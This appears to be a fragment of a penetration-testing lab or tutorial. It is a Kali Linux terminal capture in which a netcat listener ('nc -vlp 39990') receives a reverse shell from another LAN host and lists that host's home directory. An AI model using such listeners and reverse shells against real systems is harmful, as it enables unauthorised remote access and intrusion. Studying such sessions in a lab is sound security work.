 ┌──(root㉿kali)-[~]
└─# nc -vlp 39990
listening on [any] 39990 ...
192.168.1.137: inverse host lookup failed: Unknown host
connect to [192.168.1.129] from (UNKNOWN) [192.168.1.137] 51524
ls
anaconda-ks.cfg
a.txt
initial-setup-ks.cfg
公共
模板
视频
图片
文档
我们的主机
下载
音乐
桌面